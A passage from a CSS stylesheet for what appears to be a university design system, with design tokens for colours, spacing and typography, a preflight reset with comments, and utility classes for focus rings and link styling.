  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: shortcuts */
.container{width:100%;}
.dark .group:focus-visible .set-link-underline-on-interaction{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.dark .set-link-underline-on-interaction:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .set-link-underline-on-interaction{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.set-link-underline-on-interaction:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.dark .group:focus-visible .udds-focus{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.dark .udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .udds-focus{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.bg-secondary{--un-bg-opacity:1;background-color:rgb(244 244 244 / var(--un-bg-opacity)) /* #f4f4f4 */;}
.dark .bg-secondary{--un-bg-opacity:1;background-color:rgb(0 11 52 / var(--un-bg-opacity)) /* #000b34 */;}
.dark .set-icon-interactive,
.dark .group:hover .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.set-icon-interactive,
.set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;}
.dark .set-link-underline-on-interaction,
